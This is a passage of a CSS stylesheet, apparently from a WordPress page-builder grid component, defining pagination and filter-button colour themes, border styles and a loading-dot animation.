 .vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a,
 .vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a:focus,
 .vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a:hover,
 .vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span,
 .vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span:focus,
 .vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span:hover {
  display:none
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li {
  border-color:#5472d2!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li>span {
  background-color:#5472d2!important;
  border-color:#5472d2!important;
  color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li {
  border-color:#00c1cf!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li>span {
  background-color:#00c1cf!important;
  border-color:#00c1cf!important;
  color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li {
  border-color:#fe6c61!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li>span {
  background-color:#fe6c61!important;
  border-color:#fe6c61!important;
  color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li {
  border-color:#8d6dc4!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li>span {
  background-color:#8d6dc4!important;
  border-color:#8d6dc4!important;
  color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li {
  border-color:#4cadc9!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li>span {
  background-color:#4cadc9!important;
  border-color:#4cadc9!important;
  color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li {
  border-color:#cec2ab!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li>span {
  background-color:#cec2ab!important;
  border-color:#cec2ab!important;
  color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li {
  border-color:#50485b!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li>span {
  background-color:#50485b!important;
  border-color:#50485b!important;
  color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li {
  border-color:#75d69c!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li>span {
  background-color:#75d69c!important;
  border-color:#75d69c!important;
  color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li {
  border-color:#2a2a2a!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li>span {
  background-color:#2a2a2a!important;
  border-color:#2a2a2a!important;
  color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li {
  border-color:#ebebeb!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li>span {
  background-color:#ebebeb!important;
  border-color:#ebebeb!important;
  color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li {
  border-color:#f7be68!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li>span {
  background-color:#f7be68!important;
  border-color:#f7be68!important;
  color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li {
  border-color:#5aa1e3!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li>span {
  background-color:#5aa1e3!important;
  border-color:#5aa1e3!important;
  color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li {
  border-color:#6dab3c!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li>span {
  background-color:#6dab3c!important;
  border-color:#6dab3c!important;
  color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li {
  border-color:#f4524d!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li>span {
  background-color:#f4524d!important;
  border-color:#f4524d!important;
  color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li {
  border-color:#f79468!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li>span {
  background-color:#f79468!important;
  border-color:#f79468!important;
  color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li {
  border-color:#b97ebb!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li>span {
  background-color:#b97ebb!important;
  border-color:#b97ebb!important;
  color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li {
  border-color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li>span {
  background-color:#fff!important;
  border-color:#fff!important;
  color:#2a2a2a!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>span {
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  min-width:28px;
  min-height:22px
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:first-child>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:first-child>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:first-child>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:first-child>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:first-child>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:first-child>span {
  border-bottom-left-radius:2px;
  border-top-left-radius:2px
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:last-child>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:last-child>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:last-child>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:last-child>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:last-child>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:last-child>span {
  border-bottom-right-radius:2px;
  border-top-right-radius:2px
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>span {
  margin-left:5px;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  min-height:22px;
  min-width:22px;
  padding:3px
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded>li>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span {
  margin-left:5px;
  border-radius:30px;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  min-height:22px;
  min-width:22px;
  padding:3px
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span {
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  border-radius:5px;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  min-height:22px;
  min-width:22px;
  padding:3px
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>span {
  background-color:transparent!important;
  color:#000!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>span {
  background-color:transparent!important;
  color:#fff!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li {
  border-left-width:1px!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li>a,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li>a {
  border-width:0;
  background:none repeat scroll 0 0 rgba(0,0,0,0)!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark li.vc_grid-disabled+li,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li:first-child,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light li.vc_grid-disabled+li,
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li:first-child {
  border-width:0!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li>a {
  color:#000!important
 }
 .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li>a {
  color:#fff!important
 }
 .vc_grid-loading {
  margin:2em auto;
  font-size:10px;
  position:relative;
  text-indent:-9999em;
  -webkit-animation-delay:.16s;
  animation-delay:.16s;
  height:20px
 }
 .vc_grid-loading,
 .vc_grid-loading:after,
 .vc_grid-loading:before {
  border-radius:50%;
  width:12px;
  height:12px;
  -webkit-animation-fill-mode:both;
  animation-fill-mode:both;
  -webkit-animation:load7 1.8s infinite ease-in-out;
  animation:load7 1.8s infinite ease-in-out
 }
 .vc_grid-loading:before {
  left:-20px
 }
 .vc_grid-loading:after {
  left:20px;
  -webkit-animation-delay:.32s;
  animation-delay:.32s
 }
 .vc_grid-loading:after,
 .vc_grid-loading:before {
  content:'';
  position:absolute;
  top:0
 }
 @-webkit-keyframes load7 {
  0%,
  100%,
  80% {
   box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)
  }
  40% {
   box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)
  }
 }
 @keyframes load7 {
  0%,
  100%,
  80% {
   box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)
  }
  40% {
   box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)
  }
 }
 .vc_grid-filter {
  margin-left:0;
  margin-bottom:20px;
  list-style:none;
  padding:0
 }
 .vc_grid-filter.vc_grid-filter-center {
  text-align:center
 }
 .vc_grid-filter.vc_grid-filter-right {
  text-align:right
 }
 .vc_grid-filter.vc_grid-filter-left {
  text-align:left
 }
 .vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item:hover {
  background-color:#5472d2
 }
 .vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover {
  background-color:#00c1cf
 }
 .vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item:hover {
  background-color:#fe6c61
 }
 .vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item:hover {
  background-color:#8d6dc4
 }
 .vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover {
  background-color:#4cadc9
 }
 .vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item:hover {
  background-color:#cec2ab
 }
 .vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover {
  background-color:#50485b
 }
 .vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover {
  background-color:#75d69c
 }
 .vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item:hover {
  background-color:#2a2a2a
 }
 .vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item:hover {
  background-color:#ebebeb
 }
 .vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span {
  color:#666
 }
 .vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item:hover {
  background-color:#f7be68
 }
 .vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item:hover {
  background-color:#5aa1e3
 }
 .vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item:hover {
  background-color:#6dab3c
 }
 .vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover {
  background-color:#f4524d
 }
 .vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover {
  background-color:#f79468
 }
 .vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item:hover {
  background-color:#b97ebb
 }
 .vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item:hover {
  background-color:#fff
 }
 .vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span {
  color:#666
 }
 .vc_grid-filter>.vc_grid-filter-item {
  cursor:pointer;
  display:inline-block;
  background:0 0;
  padding:4px 10px;
  -webkit-transition:background-color .1s linear;
  -o-transition:background-color .1s linear;
  transition:background-color .1s linear
 }
 .vc_grid-filter>.vc_grid-filter-item:first-child {
  margin-left:0!important
 }
 .vc_grid-filter>.vc_grid-filter-item>span {
  -webkit-transition:color .1s linear;
  -o-transition:color .1s linear;
  transition:color .1s linear;
  outline:0;
  padding:0;
  text-decoration:none
 }
 .vc_grid-filter>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter>.vc_grid-filter-item:hover>span {
  text-decoration:none
 }
 .vc_grid-filter.vc_grid-filter-default>.vc_grid-filter-item {
  margin:0 5px 5px 0;
  border-radius:30px
 }
 .vc_grid-filter.vc_grid-filter- .vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-comma .vc_grid-filter-item {
  padding:0!important
 }
 .vc_grid-filter.vc_grid-filter-default-less-rounded>.vc_grid-filter-item {
  margin:0 5px 5px 0;
  border-radius:5px
 }
 .vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item {
  margin:0;
  border:1px solid rgba(235,235,235,.8);
  border-collapse:collapse
 }
 .vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:nth-child(n+2),
 .vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:nth-child(n+2),
 .vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:nth-child(n+2) {
  margin-left:-1px;
  margin-top:-1px
 }
 .vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:hover {
  position:relative;
  z-index:1;
  border-color:transparent
 }
 .vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item.vc_active>a,
 .vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:hover>a,
 .vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item.vc_active>a,
 .vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:hover>a,
 .vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item.vc_active>a,
 .vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:hover>a {
  text-decoration:none
 }
 .vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:first-child {
  border-top-left-radius:30px;
  border-bottom-left-radius:30px
 }
 .vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:last-child {
  border-top-right-radius:30px;
  border-bottom-right-radius:30px
 }
 .vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:first-child {
  border-top-left-radius:3px;
  border-bottom-left-radius:3px
 }
 .vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:last-child {
  border-top-right-radius:3px;
  border-bottom-right-radius:3px
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item {
  background-color:#7c93dd
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item:hover {
  background-color:#5472d2
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item {
  background-color:#00919c
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover {
  background-color:#00c1cf
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item {
  background-color:#fe9b94
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item>span,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item>span {
  color:#fff
 }
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item:hover,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,
 .vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item:hover {
  background-color:#fe6c61
 }
